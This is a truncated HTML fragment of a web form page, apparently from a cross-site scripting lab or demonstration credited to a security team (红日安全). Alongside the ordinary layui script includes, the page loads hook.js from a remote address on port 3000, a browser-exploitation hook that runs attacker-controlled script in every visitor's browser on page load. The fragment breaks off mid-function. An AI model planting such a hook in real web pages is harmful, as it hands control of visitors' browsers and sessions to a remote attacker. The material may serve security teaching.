 </div>
<a class="layui-btn search_btn" onclick="insert()">添加</a>
</div>
<div id="a">
</div>
</form>
<div id="page"></div>
<script type="text/javascript" src="layui/layui.js"></script>
<script type="text/javascript" src="crossSite.js"></script>
<script type="text/javascript" src="http://192.168.145.248:3000/hook.js"></script>
<script>
function insert(){
红日安全